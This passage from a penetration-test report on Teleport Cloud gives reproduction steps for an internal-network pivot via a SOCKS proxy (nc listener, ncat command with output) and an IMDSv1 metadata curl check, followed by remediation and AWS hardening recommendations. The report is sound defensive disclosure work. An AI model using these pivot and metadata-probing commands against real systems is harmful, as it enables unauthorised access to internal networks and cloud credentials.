\$ nc -lvnp 1337

6. An attacker can connect to the Teleport Cluster Master node (10.0.128.192) using the requested SOCKS proxy:

\$ ncat -C -v --proxy 127.0.0.1:8080 --proxy-type socks4 10.0.128.192 1337

```
celeport.sh$ ncat -C -v --proxy 127.0.0.1:8080 --proxy-type socks4 10.0.128.192 1337
Ncat: Version 7.80 (https://nmap.org/ncat )<br>Ncat: Connected to proxy 127.0.0.1:8080<br>HEY, connected from the any node
Hello
 \leftarrow \rightarrow \mathbb{C} \hat{\cap} a teleport.teleportinfra.sh/web/cluster/infra-prod/console/session/b4458470-7370-4d42-a4cb-9db7c990c8f6
  root@ip-10-0-128-192 x
土土
root@ip-10-0-128-192:~# nc -nvlp 1337
Listening on 0.0.0.0 1337
Connection received on 10.0.132.49 38157
HEY,
      connected from the any node
Hello
```
#### Impact

Medium. Due to the lack of network segmentation and port forwarding extensions filters, an attacker can connect to any third customer's nodes, or even to Kubernetes Master nodes belonging to the Cloud infrastructure.

Since Teleport's current proxy.go:doHandshake implementation expects a handshake before establishing the connection, such behavior limits the impact of the vulnerability only to the systems which presents banners before establishing the connection (e.g. HTTP servers usually are not sending such banners, while FTP servers usually send them).

# **Complexity**

Medium. The attack requires a valid account to be present when connecting to a Teleport Cloud instance. Exploiting such a vulnerability requires basic skills and an understanding of the Teleport architecture.



# Remediation

**Implement network segmentation between nodes and restrict the port forwarding extensions to prevent Teleport Cloud's internal network pivoting.** 

Implement an *allowlist* that will allow traffic forward only to the specified host and port. Similarly to the *sshd* option:

permitopen="host:port"

# **Resources**

- How to setup ssh tunneling <https://linuxize.com/post/how-to-setup-ssh-tunneling/>
- Open ssh client configuration files [https://en.wikibooks.org/wiki/OpenSSH/Client\\_Configuration\\_Files](https://en.wikibooks.org/wiki/OpenSSH/Client_Configuration_Files)
- Cluster networking <https://kubernetes.io/docs/concepts/cluster-administration/networking/>



In Teleport Cloud's AWS EC2 instances, it is possible to retrieve dynamic data from within a running instance using the following endpoint:

```
$ curl http://169.254.169.254/
```
This feature has been commonly abused during Server-Side Request Forgery attacks. Server-Side Request Forgery (SSRF) vulnerabilities let an attacker send crafted requests from a vulnerable web application.

Attackers can use SSRF attacks to target internal systems that are behind firewalls and are not accessible from the external network. In this particular case, an attacker may leverage SSRF to access services available through the metadata server (169.254.169.254) of the exploited EC2 instance.

To mitigate this class of vulnerabilities, AWS has introduced Instance Metadata Service Version 2 (IMDSv2) – a session-oriented method. This version is not enabled by default and has to be explicitly configured.

Doyensec found that retrieving the instance metadata endpoint using the v1 method was possible and did not require *HttpTokens.*

### Reproduction Steps

To verify that IMDSv1 is still in use it is possible to reproduce the steps outlined in TEL-Q121-7 requesting the metadata URL or connecting to a tenant's Auth server and requesting the endpoint via cURL:

\$ curl http://169.254.169.254/latest/

If the HTTP response is a 200 OK with instance data, IMDSv1 is used. Otherwise, the HTTP request will fail since no authentication token is provided.

Alternatively, you can see the settings for specific instances by executing the following AWS CLI command:

\$ aws ec2 describe-instances --instance-ids <INSTANCE\_ID>|grep \"Http



#### Impact

While SSRF vulnerabilities against the AWS Metadata endpoint usually lead to information disclosure and potentially full system compromise, the impact is limited thanks to the use of KIAM, which allows individual pods to be mapped to an IAM role. KIAM acts as an agent that intercepts requests to the AWS API and makes sure that the requesting pod is mapped to a specific IAM role - that way, pods cannot assume the default node role of an EC2 instance.

# **Complexity**

This issue highlights a missing security hardening configuration rather than a vulnerability per se.

### Remediation

**Ensures EC2 instance metadata is updated to require** HttpTokens **or disable** HttpEndpoint**. As a possible solution, transition to "Instance Metadata Service Version 2" to protect your application against AWS metadata SSRF.**

#### **Resources**

• Amazon Elastic Compute Cloud - Configuring the instance metadata service <https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/configuring-instance-metadata-service.html>



# <span id="page-45-0"></span>**Appendix A - Vulnerability Classification**







# <span id="page-46-0"></span>**Appendix B - Remediation Checklist**

The table below can be used to keep track of your remediation efforts inside this report. Mark the boxes when a fix has been implemented for the vulnerability.



**When done patching the listed vulnerabilities, many clients find it worthwhile to perform a retest.** During a retest Doyensec researchers will attempt to bypass and subvert all implemented fixes. Retests usually take one day. Please reach out if you'd like more information on our retesting process.



# <span id="page-47-0"></span>**Appendix C - Hardening Recommendations**

Optimizing the security of any application involves a compromise with usability. Teleport in its SaaS offering should find a balance between security and UX to protect user data while keeping the application accessible to everyone.

With the objective of finding such balance and through discussions on the unique threat model, Doyensec created the following hardening recommendations. We recommend considering the following changes to improve the overall security posture of the Teleport Cloud platform.

#### A. Disable XSSAuditor

• On cloud/pkg/httplib/headers/headers.go:37, the X-XSS-Protection header is sent along with every response, setting the block mode on the user agent's XSS Auditor:

```
 // X-XSS-Protection is a feature of Internet Explorer, Chrome and Safari
 // that stops pages from loading when they detect reflected cross-site
 // scripting (XSS) attacks
 h.Set("X-XSS-Protection", "1; mode=block")
```
<span id="page-47-3"></span>XSS Auditor has generated more than a little controversy since it was implemented in Chrome back in 2010, with the discovery of numerous shortcomings. XSS Auditor was also plagued by a number of bypasses to the point that the ability to bypass it was so common that it was considered a "functional bug" by the Chromium team, and not a security issue<sup>[9](#page-47-1)</sup>. Web applications that today explicitly enable the auditor with any mode can be abused by an attacker by triggering false-positives matches, therefore selectively disabling legit or security-sensitive scripts included on the page. Following a decision by Google Chrome developers to disable Auditor in Chrome 78<sup>10</sup>[,](#page-47-2) developers should be able to disable the auditor for older browsers and set it to 0 and instead use CSP to protect against XSS. Because of this, we recommend instead using a strict CSP Level 3 policy with a report-uri specified as a preferred defense-in-depth approach:

- <span id="page-47-4"></span>• <https://blog.innerht.ml/the-misunderstood-x-xss-protection/>
- <https://medium.com/bugbountywriteup/xss-auditor-the-protector-of-unprotected-f900a5e15b7b>
- <https://portswigger.net/daily-swig/google-deprecates-xss-auditor-for-chrome>

#### B. Restrict CSP's whitelist

• In the same headers file, a CSP is set with a relaxed whitelist of hosts:

```
 var trustedJsLocations = strings.Join([]string{ 
     "'self'"
     "*.gravitational.com", 
     "*.gravitational.io", 
     "*.gravitational.co", 
\}, \frac{m-n}{n}
```
<span id="page-47-1"></span><sup>9</sup> [https://chromium.googlesource.com/chromium/src/+/master/docs/security/faq.md#are-xss-filter-bypasses](https://chromium.googlesource.com/chromium/src/+/master/docs/security/faq.md#are-xss-filter-bypasses-considered-security-bugs) [considered-security-bugs](https://chromium.googlesource.com/chromium/src/+/master/docs/security/faq.md#are-xss-filter-bypasses-considered-security-bugs)

<span id="page-47-2"></span>[<sup>10</sup>](#page-47-4) <https://groups.google.com/a/chromium.org/forum/#!msg/blink-dev/TuYw-EZhO9g/blGViehIAwAJ>



Because of AAP applications served on subdomains of  $*$  teleport sh and \*.cloud.gravitational.io (TEL-Q121-2), the Teleport team should avoid potential bypasses by removing the existing gravitational.io entry used for the staging environment and ensure to not introduce the teleport.sh production entry later in the whitelist.

#### C. Configure and enable an AWS KMS provider

• It is possible to configure an AWS Key Management Service (KMS) provider and plugin for Teleport Cloud's k8s data encryption. This encryption provider should be used during the cluster creation:

*"The KMS encryption provider uses an envelope encryption scheme to encrypt data in etcd. The data is encrypted using a data encryption key (DEK); a new DEK is generated for each encryption. The DEKs are encrypted with a key encryption key (KEK) that is stored and managed in a remote KMS. The KMS provider uses gRPC to communicate with a specific KMS plugin. The KMS plugin, which is implemented as a gRPC server and deployed on the same host(s) as the Kubernetes master(s), is responsible for all communication with the remote KMS."* 

*From <https://kubernetes.io/docs/tasks/administer-cluster/kms-provider/>* 

#### D. Missing logging for S3 buckets

• Amazon Simple Storage Service (Amazon S3) is an object storage service available in AWS. We discovered that the aws\_s3\_bucket.gravity resource defined in cloud/deploy/terraform/ teleport-cloud.tf:381-383 does not have logging enabled. To confirm the issue, execute the following AWS CLI command:

> \$ aws s3api get-bucket-logging --bucket <BUCKETNAME>

If the *get-bucket-logging* command does not return any output, the access logging feature is not currently enabled for the selected bucket. As remediation, ensure that the AWS S3 Server Access Logging feature is enabled in order to record access requests useful for security audits. By default, server access logging is not enabled for S3 buckets. The process of how to enable server access logs are closely described in the AWS Documentation ([https://docs.aws.amazon.com/AmazonS3/latest/](https://docs.aws.amazon.com/AmazonS3/latest/user-guide/server-access-logging.html) [user-guide/server-access-logging.html\)](https://docs.aws.amazon.com/AmazonS3/latest/user-guide/server-access-logging.html).

#### E. Missing encryption for S3 buckets

- Some S3 resources defined in the terraform files for tenants resource creations are missing server-side encryption definitions:
	- The aws\_s3\_bucket.tf-log-bucket on cloud-terraform/log-account/s3\_buckets.tf:1-20
	- The aws\_s3\_bucket.gravity on cloud/deploy/terraform/teleport-cloud.tf:381-383

It is possible to specify the default encryption for a bucket using server-side encryption with Amazon S3-managed keys (SSE-S3) or AWS KMS-managed keys (SSE-KMS).

#### F. Config Service

• Amazon Config is a service that keeps a configuration history of your AWS resources and evaluates the configuration against the industry's best practices and your organization's internal policies. Once enabled, the Config service detects your existing AWS cloud resources, then records their current



configurations and any changes made to these resources later.

The data recorded by AWS Config can be extremely useful for operational troubleshooting, security audits, and compliance use cases, as it can determine how an AWS resource was configured at a certain point in time and what relationships had with other services and resources.

As a security best practice, you need to be aware of all configuration changes made at the AWS Config level. An example of this could be any root/IAM user request initiated through AWS Management Console or any AWS API request initiated programmatically using AWS CLI or SDKs, that triggers any of the Config service actions listed in the AWS API reference ([https://docs.aws.amazon.com/config/](https://docs.aws.amazon.com/config/latest/APIReference/API_Operations.html) [latest/APIReference/API\\_Operations.html\)](https://docs.aws.amazon.com/config/latest/APIReference/API_Operations.html).

It is also important to include Global resources into your AWS Config settings to allow you to keep track of configuration changes made to Global resources, e.g. IAM resources such as IAM users, groups, roles and managed policies. The configuration data recorded with this feature enabled can be extremely useful during security investigations that are targeting the entire AWS account (i.e. all regions).

#### G. CloudWatch integration

• AWS CloudWatch provides a service to monitor CloudTrail events. By employing machine learning algorithms, it detects anomalous behavior and unusual traffic. Moreover, by enabling this service, Teleport Cloud can leverage the automated actions to quickly respond when the possible security incidents occur. To check the integration status, execute the following AWS CLI command:

\$ aws logs describe-log-groups

If the output contains an empty list, CloudWatch Integration is not enabled. To integrate the CloudTrail log files with Amazon CloudWatch logs, please follow the step-by-step solution provided in the AWS [documentation \(https://docs.aws.amazon.com/awscloudtrail/latest/userguide/monitor-cloudtrail-log](https://docs.aws.amazon.com/awscloudtrail/latest/userguide/monitor-cloudtrail-log-files-with-cloudwatch-logs.html)[files-with-cloudwatch-logs.html\)](https://docs.aws.amazon.com/awscloudtrail/latest/userguide/monitor-cloudtrail-log-files-with-cloudwatch-logs.html).

#### H. GuardDuty Detection

• Amazon GuardDuty is a threat detection service that continuously monitors for malicious activity and unauthorized behavior to protect your AWS accounts, workloads, and data stored in Amazon S3. GuardDuty analyzes events across multiple AWS data sources, such as AWS CloudTrail event logs, Amazon VPC Flow Logs, and DNS logs.

The service monitors for activity such as unusual API calls, potentially compromised EC2 instances, or potentially unauthorized deployments that indicate an AWS account compromise. AWS GuardDuty operates entirely on Amazon Web Services infrastructure and does not affect the applications' performance or reliability. The service does not require any software agents, sensors, or network appliances. To confirm the issue, execute the following AWS CLI command:

#### \$ aws guardduty list-detectors

If the list is empty, GuardDuty is disabled. As remediation, ensure that Amazon GuardDuty service is currently enabled in all regions in order to protect your AWS environment and infrastructure (AWS accounts and resources, IAM credentials, guest operating systems, applications, etc.) against security



threats.

\$ aws guardduty create-detector --enable

These mitigations are essential for a defense-in-depth, improving the platform's security. Enabling each of these items may dramatically improve the ability of the Teleport Cloud's security team to address potential attacks and proactively fight against future attacks.

### Other Resources

• AWS Security Best Practices [https://d1.awsstatic.com/whitepapers/Security/AWS\\_Security\\_Best\\_Practices.pdf](https://d1.awsstatic.com/whitepapers/Security/AWS_Security_Best_Practices.pdf)